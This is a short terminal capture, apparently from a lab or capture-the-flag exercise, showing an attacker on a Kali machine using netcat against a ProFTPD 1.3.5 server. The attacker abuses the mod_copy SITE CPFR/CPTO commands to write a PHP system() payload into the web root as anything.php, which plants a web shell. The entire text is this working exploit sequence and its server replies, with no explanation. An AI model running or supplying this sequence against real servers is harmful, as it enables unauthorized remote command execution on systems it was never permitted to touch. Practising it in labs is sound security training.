 root@kali:~# nc 192.168.229.105 21
220 ProFTPD 1.3.5 Server (Great job!) [172.17.0.2]
site cpfr /proc/self/cmdline
350 File or directory exists, ready for destination name
site cpto /tmp/<?php system("whoami") ?>
250 Copy successful
Success!
site cpfr /tmp/<?php system("whoami") ?>
350 File or directory exists, ready for destination name
site cpto /var/www/html/anything.php
250 Copy successful